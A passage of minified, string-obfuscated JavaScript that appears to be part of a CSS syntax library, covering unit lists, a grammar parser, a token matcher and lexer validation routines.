Jt:o[r(2731)](i),i=Zn[r(999)](e[r(2859)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2859)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2859)]!==i)break t;i=o[r(2505)]();break;case Tt:case Vt:case Pt:case Jt:o[r(2731)](i),i=Zn[r(999)](e[r(2859)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Un(Dn(null)),angle:Un(Dn(e)),decibel:Un(Dn(n)),frequency:Un(Dn(r)),flex:Un(Dn(i)),length:Un(Hn(Dn(o))),resolution:Un(Dn(s)),semitones:Un(Dn(a)),time:Un(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(391),t(2816),t(457),"ch",t(2740),"ic",t(3235),"lh",t(2638),"vw",t(1208),t(476),t(2074),"vh",t(1638),t(2319),t(1654),"vi",t(1738),t(1714),t(1105),"vb",t(1149),t(691),t(2369),t(2634),t(219),t(2856),t(2474),t(319),t(2120),t(1872),t(295),t(1391),t(2761),t(2915),t(2538),t(244),t(1891)],Jn=[t(1227),t(2450),t(2431),t(2595)],Gn=["s","ms"],Yn=["hz",t(2428)],Qn=[t(1554),t(2194),t(2049),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3175)](je(i(732),e),{input:n,offset:r,rawMessage:e,message:e+i(1473)+n+i(971)+new Array((r||n[i(1311)])+1)[i(2772)]("-")+"^"})}const nr=new Uint8Array(128)[t(1858)](((e,n)=>/[a-zA-Z0-9\-]/[t(1119)](String[t(2728)](n))?1:0));class rr{constructor(e){const n=t;this[n(1958)]=e,this[n(3088)]=0}[t(786)](e){const n=t;return e<this[n(1958)][n(1311)]?this[n(1958)][n(786)](e):0}[t(889)](){const e=t;return this[e(786)](this[e(3088)])}[t(2141)](e=this[t(889)]()){return e<128&&1===nr[e]}[t(917)](){const e=t;return this[e(786)](this[e(3088)]+1)}[t(2429)](e){const n=t;return this[n(786)](this[n(516)](e))}[t(3117)](){const e=t;this[e(3088)]=this[e(516)](this[e(3088)])}[t(516)](e){const n=t;for(;e<this[n(1958)][n(1311)];e++){const t=this[n(1958)][n(786)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1683)](e){const n=t;return this[n(1958)][n(627)](this[n(3088)],this[n(3088)]=e)}[t(2309)](e){const n=t;this[n(889)]()!==e&&this[n(1775)](n(931)+String[n(2728)](e)+"`"),this[n(3088)]++}[t(684)](){const e=t;return this[e(3088)]<this[e(1958)][e(1311)]?this[e(1958)][e(3051)](this[e(3088)]++):""}[t(1775)](e){const n=t;throw new er(e,this[n(1958)],this[n(3088)])}[t(1316)](){const e=t;return this[e(1683)](this[e(516)](this[e(3088)]))}[t(373)](){const e=t;let n=this[e(3088)];for(;n<this[e(1958)][e(1311)];n++){const t=this[e(1958)][e(786)](n);if(t>=128||0===nr[t])break}return this[e(3088)]===n&&this[e(1775)](e(2239)),this[e(1683)](n)}[t(914)](){const e=t;let n=this[e(3088)];for(;n<this[e(1958)][e(1311)];n++){const t=this[e(1958)][e(786)](n);if(t<48||t>57)break}return this[e(3088)]===n&&this[e(1775)](e(1172)),this[e(1683)](n)}[t(2253)](){const e=t,n=this[e(1958)][e(781)]("'",this[e(3088)]+1);return-1===n&&(this[e(3088)]=this[e(1958)][e(1311)],this[e(1775)](e(639))),this[e(1683)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2309)](ir),e[n(3117)](),r=e[n(914)](e),e[n(3117)](),44===e[n(889)]()?(e[n(3088)]++,e[n(3117)](),125!==e[n(889)]()&&(i=e[n(914)](e),e[n(3117)]())):i=r,e[n(2309)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1Z;let n=null,r=!1;switch(t[e(889)]()){case 42:t[e(3088)]++,n={min:0,max:0};break;case 43:t[e(3088)]++,n={min:1,max:0};break;case 63:t[e(3088)]++,n={min:0,max:1};break;case 35:t[e(3088)]++,r=!0,t[e(889)]()===ir?n=sr(t):63===t[e(889)]()?(t[e(3088)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2967),comma:r,min:n[e(2318)],max:n[e(1260)],term:null}}(e);return null!==i?(i[r(2662)]=n,35===e[r(889)]()&&43===e[r(786)](e[r(3088)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(684)]();return""===r?null:ar(e,{type:n(1006),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1Z(1315),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2491)](n)[r(1747)](((t,e)=>or[t]-or[e]));n[r(1311)]>0;){o=n[r(878)]();let t=0,s=0;for(;t<e[r(1311)];t++){const n=e[t];r(2732)===n[r(2859)]&&(n[r(965)]===o?(-1===s&&(s=t-1),e[r(2451)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2451)](s,t-s,i(e[r(789)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1311)]&&e[r(2451)](s,t-s,i(e[r(789)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(479)](null),o=[];let s,a=null,c=e[r(3088)];for(;e[r(889)]()!==n&&(s=dr(e,n));)r(1725)!==s[r(2859)]&&(r(2732)===s[r(2859)]?(null!==a&&r(2732)!==a[r(2859)]||(e[r(3088)]=c,e[r(1775)](r(1392))),i[s[r(965)]]=!0):null!==a&&r(2732)!==a[r(2859)]&&(i[" "]=!0,o[r(2731)]({type:r(2732),value:" "})),o[r(2731)](s),a=s,c=e[r(3088)]);return null!==a&&r(2732)===a[r(2859)]&&(e[r(3088)]-=c,e[r(1775)](r(1392))),{type:r(1315),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(889)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2309)](91),i=ur(t,e),t[n(2309)](93),i[n(2487)]=!0,33===t[n(889)]()&&(t[n(3088)]++,i[n(1670)]=!0),i}(e,n));case 60:return 39===e[r(917)]()?function(t){const e=r;let n;return t[e(2309)](60),t[e(2309)](39),n=t[e(373)](),t[e(2309)](39),t[e(2309)](62),ar(t,{type:e(1840),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2309)](60),n=t[e(373)](),e(2143)===n){t[e(2309)](91);const n=ur(t,93);return t[e(2309)](93),t[e(2309)](62),ar(t,{type:e(289),term:1===n[e(1024)][e(1311)]?n[e(1024)][0]:n})}return 40===t[e(889)]()&&41===t[e(917)]()&&(t[e(3088)]+=2,n+="()"),91===t[e(786)](t[e(516)](t[e(3088)]))&&(t[e(3117)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2309)](91),45===t[n(889)]()&&(t[n(684)](),o=-1),-1==o&&8734===t[n(889)]()?t[n(684)]():(r=o*Number(t[n(914)](t)),t[n(2141)]()&&(r+=t[n(373)]())),t[n(3117)](),t[n(2309)](44),t[n(3117)](),8734===t[n(889)]()?t[n(684)]():(o=1,45===t[n(889)]()&&(t[n(684)](),o=-1),i=o*Number(t[n(914)](t)),t[n(2141)]()&&(i+=t[n(373)]())),t[n(2309)](93),{type:n(2200),min:r,max:i}}(t)),t[e(2309)](62),ar(t,{type:e(2131),name:n,opts:i})}(e);case 124:return{type:r(2732),value:e[r(1683)](e[r(3088)]+(124===e[r(917)]()?2:1))};case 38:return e[r(3088)]++,e[r(2309)](38),{type:r(2732),value:"&&"};case 44:return e[r(3088)]++,{type:r(1888)};case 39:return ar(e,{type:r(1979),value:e[r(2253)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1725),value:e[r(1316)]()};case 64:return i=e[r(917)](),e[r(2141)](i)?(e[r(3088)]++,{type:r(2498),name:e[r(373)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(917)](),i<48||i>57)return cr(e);break;default:return e[r(2141)](i)?function(t){const e=r,n=t[e(373)]();return 40===t[e(889)]()?(t[e(3088)]++,{type:e(629),name:n}):ar(t,{type:e(2067),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(3088)]!==e[n(1311)]&&r[n(1775)](n(1168)),1===i[n(1024)][n(1311)]&&n(1315)===i[n(1024)][0][n(2859)]?i[n(1024)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1Z,i=n;n=e,t[r(1934)][r(2570)](this,e),n=i},emit(t,r,i){e[a1Z(2731)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(911)},gr={type:t(2711)},br={type:t(423)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(2859)]&&e[i(2841)]===gr&&n===fr&&(n=e[i(2509)],e=e[i(365)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1311)]>2&&40===e[n(786)](e[n(1311)]-2)&&41===e[n(786)](e[n(1311)]-1)}function yr(e){const n=t;return n(2067)===e[n(2859)]||n(2498)===e[n(2859)]||n(629)===e[n(2859)]||n(2131)===e[n(2859)]&&vr(e[n(1854)])}function xr(e,n=" ",r=!1){return{type:t(1315),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(747)](e))switch(r[i(3046)](e),e[i(2859)]){case"If":e[i(365)]=kr(e[i(365)],n,r),e[i(2509)]=kr(e[i(2509)],n,r),e[i(2841)]=kr(e[i(2841)],n,r);break;case i(2131):return n[e[i(1854)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1311)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1311)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(479)](null),t=wr({type:i(673),map:e},fr,t)),null!==e)){const t=(vr(o[i(1854)])?o[i(1854)][i(789)](0,-1):o[i(1854)])[i(2604)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1311)]>5)return{type:i(1602),terms:n,all:!0};let t=gr;for(let r=n[i(1311)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1311)]>1?Ar(e,n[i(926)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1311)]>5)return{type:i(1602),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1311)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1311)]>1?Ar(e,n[i(926)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1409)==typeof e)return{type:n(2453),fn:e};switch(e[n(2859)]){case n(1315):{let t=Ar(e[n(394)],e[n(1024)][n(1858)](_r),!1);return e[n(1670)]&&(t=wr(t,br,gr)),t}case n(2967):return function(t){const e=n;let r=fr,i=_r(t[e(2662)]);if(0===t[e(1260)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2509)]=wr(fr,fr,r),t[e(1547)]&&(r[e(2509)][e(2841)]=wr({type:e(1888),syntax:t},r,gr));else for(let n=t[e(2318)]||1;n<=t[e(1260)];n++)t[e(1547)]&&r!==fr&&(r=wr({type:e(1888),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(2318)])r=wr(fr,fr,r);else for(let n=0;n<t[e(2318)]-1;n++)t[e(1547)]&&r!==fr&&(r=wr({type:e(1888),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(289):{const t=_r(e[n(2662)]),r=_r(xr([xr([{type:n(2067),name:n(380)},{type:n(2131),name:n(674)}]),xr([{type:n(2131),name:n(674)},xr([{type:n(2967),comma:!1,min:0,max:0,term:xr([{type:n(2067),name:n(256)},{type:n(2131),name:n(674)}])},{type:n(2967),comma:!1,min:0,max:0,term:xr([{type:n(2067),name:"or"},{type:n(2131),name:n(674)}])}],"|")])],"|")),i=_r(xr([{type:n(2131),name:n(2455)},xr([{type:n(1006),value:"("},{type:n(2131),name:n(851)},{type:n(1006),value:")"}]),{type:n(2131),name:n(1158)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2131):case n(1840):return{type:e[n(2859)],name:e[n(1854)],syntax:e};case n(2067):return{type:e[n(2859)],name:e[n(1854)][n(2604)](),syntax:e};case n(2498):return{type:e[n(2859)],name:"@"+e[n(1854)][n(2604)](),syntax:e};case n(629):return{type:e[n(2859)],name:e[n(1854)][n(2604)]()+"(",syntax:e};case n(1979):return 3===e[n(965)][n(1311)]?{type:n(1006),value:e[n(965)][n(3051)](1),syntax:e}:{type:e[n(2859)],value:e[n(965)][n(465)](1,e[n(965)][n(1311)]-2)[n(2510)](/\\'/g,"'"),syntax:e};case n(1006):return{type:e[n(2859)],value:e[n(965)],syntax:e};case n(1888):return{type:e[n(2859)],syntax:e};default:throw new Error(n(580),e[n(2859)])}}function zr(e,n){const r=t;return r(2082)==typeof e&&(e=hr(e)),{type:r(845),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(591)],Er=t(911);let Mr=0;function Tr(e,n){const r=t;if(e[r(1311)]!==n[r(1311)])return!1;for(let t=0;t<e[r(1311)];t++){const i=n[r(786)](t);let o=e[r(786)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(2859)]===Ht||e[n(2859)]===Tt||e[n(2859)]===Vt||e[n(2859)]===Pt||e[n(2859)]===Jt||function(t){const e=n;return t[e(2859)]===Wt&&"?"!==t[e(965)]}(e)}function Nr(e){const n=t;return null===e||e[n(2859)]===Xt||e[n(2859)]===Bt||e[n(2859)]===Gt||e[n(2859)]===Wt&&"/"===e[n(965)]}function qr(e,n,r){const i=t,o=function(t,e,n){const r=a1Z;function i(){const e=a1Z;do{w++,b=w<t[e(1311)]?t[w]:null}while(null!==b&&(b[e(2859)]===It||b[e(2859)]===Yt))}function o(e){const n=w+e;return n<t[a1Z(1311)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1Z(3201)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1Z;y=2===y[t(2859)]?y[t(2333)]:{type:3,syntax:d[t(3201)],token:y[t(1691)],prev:y},d=d[t(2333)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(2859)]){case r(911):if(null===h){if(null!==b&&(w!==t[r(1311)]-1||"\\0"!==b[r(965)]&&"\\9"!==b[r(965)])){e=gr;break}g=Er;break}if((e=h[r(3098)])===br){if(h[r(2422)]===y){e=gr;break}e=fr}for(;h[r(2962)]!==d;)u();h=h[r(2333)];break;case r(2711):if(null!==p&&!1!==p)(null===m||w>m[r(937)])&&(m=p,p=!1);else if(null===m){g=r(2711);break}e=m[r(3098)],h=m[r(381)],d=m[r(2962)],y=m[r(2422)],w=m[r(937)],b=w<t[r(1311)]?t[w]:null,m=m[r(2333)];break;case r(845):e=e[r(365)];break;case"If":e[r(2841)]!==gr&&c(e[r(2841)]),e[r(2509)]!==fr&&a(e[r(2509)]),e=e[r(365)];break;case r(1602):e={type:r(1246),syntax:e,index:0,mask:0};break;case r(1246):{const t=e[r(3201)][r(1024)];if(e[r(1398)]===t[r(1311)]){if(0===e[r(2010)]||e[r(3201)][r(648)]){e=gr;break}e=fr;break}if(e[r(2010)]===(1<<t[r(1311)])-1){e=fr;break}for(;e[r(1398)]<t[r(1311)];e[r(1398)]++){const n=1<<e[r(1398)];if(!(e[r(2010)]&n)){c(e),a({type:r(1112),syntax:e[r(3201)],mask:e[r(2010)]|n}),e=t[e[r(1398)]++];break}}break}case r(1112):e={type:r(1246),syntax:e[r(3201)],index:0,mask:e[r(2010)]};break;case r(673):if(null!==b){let t=b[r(965)][r(2604)]();if(-1!==t[r(781)]("\\")&&(t=t[r(2510)](/\\[09].*$/,"")),Sr[r(2570)](e[r(1858)],t)){e=e[r(1858)][t];break}}e=gr;break;case r(2453):{const t=null!==d?d[r(897)]:null,n=w+Math[r(715)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(2131):case r(1840):{const t=r(2131)===e[r(2859)]?r(1583):r(2040),i=Sr[r(2570)](n,t)?n[t][e[r(1854)]]:null;if(!i||!i[r(365)])throw new Error(r(415)+(r(2131)===e[r(2859)]?"<"+e[r(1854)]+">":"<'"+e[r(1854)]+"'>"));if(!1!==p&&null!==b&&r(2131)===e[r(2859)]&&(r(1480)===e[r(1854)]&&b[r(2859)]===Mt||r(1311)===e[r(1854)]&&"0"===b[r(965)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(3201)],opts:e[r(3201)][r(897)]||null!==d&&d[r(897)]||null,prev:d},y={type:2,syntax:e[r(3201)],token:y[r(1691)],prev:y},e=i[r(1053)]||i[r(365)];break}case r(2067):{const t=e[r(1854)];if(null!==b){let n=b[r(965)];if(-1!==n[r(781)]("\\")&&(n=n[r(2510)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2498):case r(629):if(null!==b&&Tr(b[r(965)],e[r(1854)])){l(),e=fr;break}e=gr;break;case r(1006):if(null!==b&&b[r(965)]===e[r(965)]){l(),e=fr;break}e=gr;break;case r(1888):null!==b&&b[r(2859)]===Ht?Cr(y[r(1691)])?e=gr:(l(),e=Nr(b)?gr:fr):e=Cr(y[r(1691)])||Nr(b)?fr:gr;break;case r(1979):let i="",f=w;for(;f<t[r(1311)]&&i[r(1311)]<e[r(965)][r(1311)];f++)i+=t[f][r(965)];if(Tr(i,e[r(965)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(2258)+e[r(2859)])}switch(Mr+=f,g){case null:console[r(3003)](r(2e3)),g=r(782),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(365)])return o;let s=o[i(365)],a=o[i(365)]={syntax:n[i(3201)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2333)],o[e(2333)]=n,n=o,o=r;return n}(s)[i(2333)];null!==s;){switch(s[i(2859)]){case 2:a[i(365)][i(2731)](a={syntax:s[i(3201)],match:[]}),c[i(2731)](a);break;case 3:c[i(2505)](),a=c[c[i(1311)]-1];break;default:a[i(365)][i(2731)]({syntax:s[i(3201)]||null,token:s[i(1691)][i(965)],node:s[i(1691)][i(1934)]})}s=s[i(2333)]}return o}function Zr(e){const n=t;function r(t){const e=a1Z;return null!==t&&(e(2131)===t[e(2859)]||e(1840)===t[e(2859)]||e(2067)===t[e(2859)])}let i=null;return null!==this[n(761)]&&function t(o){const s=n;if(Array[s(2742)](o[s(365)])){for(let e=0;e<o[s(365)][s(1311)];e++)if(t(o[s(365)][e]))return r(o[s(3201)])&&i[s(593)](o[s(3201)]),!0}else if(o[s(1934)]===e)return i=r(o[s(3201)])?[o[s(3201)]]:[],!0;return!1}(this[n(761)]),i}function Wr(e,n){const r=t;return Lr(this,e,(t=>r(2131)===t[r(2859)]&&t[r(1854)]===n))}function Or(e,n){const r=t;return Lr(this,e,(t=>r(1840)===t[r(2859)]&&t[r(1854)]===n))}function jr(e){const n=t;return Lr(this,e,(t=>n(2067)===t[n(2859)]))}function Lr(e,n,r){const i=t,o=Zr[i(2570)](e,n);return null!==o&&o[i(1658)](r)}function Ir(e){const n=t;return n(1934)in e?e[n(1934)]:Ir(e[n(365)][0])}function Ur(e){const n=t;return n(1934)in e?e[n(1934)]:Ur(e[n(365)][e[n(365)][n(1311)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(761)]&&function t(r){const c=s;if(null!==r[c(3201)]&&r[c(3201)][c(2859)]===i&&r[c(3201)][c(1854)]===o){const t=Ir(r),i=Ur(r);e[c(3201)][c(2549)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(1806)](n[o(561)]),n[o(561)]===i)break;n=n[o(1976)]}while(null!==n);a[o(2731)]({parent:r,nodes:t})}}))}Array[c(2742)](r[c(365)])&&r[c(365)][c(2314)](t)}(r[s(761)]),a}const{hasOwnProperty:Rr}=Object[t(591)];function Dr(e){const n=t;return n(2118)==typeof e&&isFinite(e)&&Math[n(715)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Dr(e[n(1508)])&&Dr(e[n(807)])&&Dr(e[n(1835)])}function Pr(t,e){return function(n,r){const i=a1Z;if(!n||n[i(169)]!==Object)return r(n,i(953));for(let o in n){let s=!0;if(!1!==Rr[i(2570)](n,o)){if(i(2859)===o)n[i(2859)]!==t&&r(n,i(2925)+n[i(2859)]+i(2151)+t+"`");else if(i(1848)===o){if(null===n[i(1848)])continue;if(n[i(1848)]&&n[i(1848)][i(169)]===Object)if(i(2082)!=typeof n[i(1848)][i(963)])o+=i(2621);else if(Hr(n[i(1848)][i(2642)])){if(Hr(n[i(1848)][i(3176)]))continue;o+=i(3083)}else o+=i(2237);s=!1}else if(e[i(3035)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1311)];t++){const r=e[o][t];switch(r){case String:s=i(2082)==typeof n[o];break;case Boolean:s=i(320)==typeof n[o];break;case null:s=null===n[o];break;default:i(2082)==typeof r?s=n[o]&&n[o][i(2859)]===r:Array[i(2742)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(513)+o+i(1663)+t+i(1577));s||r(n,i(3173)+t+"."+o+"`")}}for(const o in e)Rr[i(2570)](e,o)&&!1===Rr[i(2570)](n,o)&&r(n,i(458)+t+"."+o+i(890))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1311)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2731)](o[r(1854)][r(2604)]());else if(null===o)i[r(2731)](r(456));else if(r(2082)==typeof o)i[r(2731)](o);else{if(!Array[r(2742)](o))throw new Error(r(1215)+o+r(2121)+n+r(507));i[r(2731)](r(879)+(Br(o,n)||r(3148))+">")}}return i[r(2772)](r(3113))}function Vr(e,n){const r=t,i=n[r(231)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2570)](i,t))continue;const n=o[t]=Array[r(2742)](i[t])?i[t][r(789)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Pr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3201)]&&(o[t]=r?e[t][i(3201)]:ln(e[t][i(3201)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1232)](e))o[t]={prelude:s[i(1732)]&&(r?s[i(1732)][i(3201)]:ln(s[i(1732)][i(3201)],{compact:n})),descriptors:s[i(1785)]&&Xr(s[i(1785)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1Z;return n(2082)==typeof t?function(t){const e=n,r=[];return Ze(t,((n,i,o)=>r[e(2731)]({type:n,value:t[e(789)](i,o),node:null}))),r}(t):e[n(2338)](t,pr)}(r,e[o(3201)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1311)];n++)if(e(1447)===t[n][e(965)][e(2604)]())return!0;return!1}(s)?Gr(null,new Error(o(1705))):(i&&(a=qr(s,e[o(1597)],e)),i&&a[o(365)]||(a=qr(s,n[o(365)],e),a[o(365)])?Gr(a[o(365)],null,a[o(1059)]):Gr(null,new pn(a[o(1707)],n[o(3201)],r,a),a[o(1059)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1487)]=kn,this[o(3201)]=r,this[o(2821)]=!1,this[o(918)]={...n},this[o(1459)]=Object[o(479)](null),this[o(2040)]=Object[o(479)](null),this[o(1583)]=Object[o(479)](null),this[o(231)]=i||function(t){const e=o,n={};if(t[e(1934)])for(const r in t[e(1934)])if(Rr[e(2570)](t[e(1934)],r)){const i=t[e(1934)][r];if(!i[e(231)])throw new Error(e(2628)+r+e(2479));n[r]=Vr(r,i)}return n}(e),e){if(e[o(1487)]&&(this[o(1487)]=e[o(1487)]),e[o(918)])for(const t of Object[o(2491)](n))Array[o(2742)](e[o(918)][t])&&(this[o(918)][t]=e[o(918)][t]);if(e[o(1583)])for(const[t,n]of Object[o(1232)](e[o(1583)]))this[o(1381)](t,n);if(e[o(2821)]){this[o(2821)]=!0;for(const[t,e]of Object[o(1232)]((s=this[o(918)],{...Pn,...Bn,...Vn(s)})))this[o(1381)](t,e)}if(e[o(1459)])for(const[t,n]of Object[o(1232)](e[o(1459)]))this[o(3093)](t,n);if(e[o(2040)])for(const[t,n]of Object[o(1232)](e[o(2040)]))this[o(2247)](t,n)}var s;this[o(1597)]=zr(this[o(1487)][o(2772)](o(1062)))}[t(299)](e){const n=t;function r(t,e){o[a1Z(2731)]({node:t,message:e})}const i=this[n(231)],o=[];return this[n(3201)][n(2549)](e,(function(t){const e=n;i[e(3035)](t[e(2859)])?i[t[e(2859)]][e(3004)](t,r):r(t,e(2844)+t[e(2859)]+"`")})),!!o[n(1311)]&&o}[t(2559)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2082)==typeof e||e&&o(2082)==typeof e[o(2859)],syntax:null,match:null,matchRef:null};return o(1409)==typeof e?a[o(365)]=zr(e,s):(o(2082)==typeof e?Object[o(828)](a,o(3201),{get:()=>(Object[o(828)](a,o(3201),{value:hr(e)}),a[o(3201)])}):a[o(3201)]=e,Object[o(828)](a,o(365),{get:()=>(Object[o(828)](a,o(365),{value:zr(a[o(3201)],s)}),a[o(365)])}),o(1840)===n&&Object[o(828)](a,o(1053),{get(){const t=o,e=a[t(3201)],n=function(e){const n=t,r=e[n(1024)][0];return!1===e[n(2487)]&&1===e[n(1024)][n(1311)]&&n(2967)===r[n(2859)]&&!0===r[n(1547)]}(e)?zr({...e,terms:[e[t(1024)][0][t(2662)]]},s):null;return Object[t(828)](a,t(1053),{value:n}),n}})),a}[t(3093)](e,n){const r=t;n&&(this[r(1459)][e]={type:r(870),name:e,prelude:n[r(1732)]?this[r(2559)](n[r(1732)],r(1539),e):null,descriptors:n[r(1785)]?Object[r(2491)](n[r(1785)])[r(1251)](((t,i)=>(t[i]=this[r(2559)](n[r(1785)][i],r(1486),i,e),t)),Object[r(479)](null)):null})}[t(2247)](e,n){const r=t;n&&(this[r(2040)][e]=this[r(2559)](n,r(1840),e))}[t(1381)](e,n){const r=t;n&&(this[r(1583)][e]=this[r(2559)](n,r(2131),e))}[t(317)](e){const n=t;if(!this[n(2698)](e))return new mn(n(1512),"@"+e)}[t(3166)](e,n){const r=t,i=this[r(317)](e);if(i)return i;const o=this[r(2698)](e);return!o[r(1732)]&&n?new SyntaxError(r(389)+e+r(166)):!o[r(1732)]||n||Yr(this,o[r(1732)],"",!1)[r(761)]?void 0:new SyntaxError(r(389)+e+r(2611))}[t(510)](e,n){const r=t,i=this[r(317)](e);if(i)return i;const o=this[r(2698)](e),s=wn(n);return o[r(1785)]?o[r(1785)][s[r(1854)]]||o[r(1785)][s[r(2153)]]?void 0:new mn(r(1173),n):new SyntaxError(r(389)+e+r(2545))}[t(410)](e){const n=t;if(!this[n(1370)](e))return new mn(n(506),e)}[t(2362)](e,n){const r=t,i=this[r(3166)](e,n);if(i)return Gr(null,i);const o=this[r(2698)](e);return o[r(1732)]?Yr(this,o[r(1732)],n||"",!1):Gr(null,null)}[t(177)](e,n,r){const i=t,o=this[i(510)](e,n);if(o)return Gr(null,o);const s=this[i(2698)](e),a=wn(n);return Yr(this,s[i(1785)][a[i(1854)]]||s[i(1785)][a[i(2153)]],r,!1)}[t(1674)](e){const n=t;return n(1947)!==e[n(2859)]?Gr(null,new Error(n(1313))):this[n(2972)](e[n(1862)],e[n(965)])}[t(2972)](e,n){const r=t;if(vn(e)[r(2831)])return Gr(null,new Error(r(1189)));const i=this[r(410)](e);return i?Gr(null,i):Yr(this,this[r(1370)](e),n,!0)}[t(1700)](e,n){const r=t,i=this[r(2627)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(1274),e))}[t(365)](e,n){const r=t;return r(2082)==typeof e||e&&e[r(2859)]?(r(2082)!=typeof e&&e[r(365)]||(e=this[r(2559)](e,r(2131),r(2088))),Yr(this,e,n,!1)):Gr(null,new mn(r(360)))}[t(2984)](e,n,r,i){return Fr(this,n,this[t(2972)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(965)],this[i(1674)](e),n,r)}[t(1950)](e,n,r){const i=t,o=[];return this[i(3201)][i(2549)](e,{visit:i(1947),enter:t=>{const e=i;o[e(2731)][e(1750)](o,this[e(336)](t,n,r))}}),o}[t(2698)](e,n=!0){const r=t,i=wn(e);return(i[r(1990)]&&n?this[r(1459)][i[r(1854)]]||this[r(1459)][i[r(2153)]]:this[r(1459)][i[r(1854)]])||null}[t(170)](e,n=!0){const r=t,i=this[r(2698)](e,n);return i&&i[r(1732)]||null}[t(369)](e,n){const r=t;return 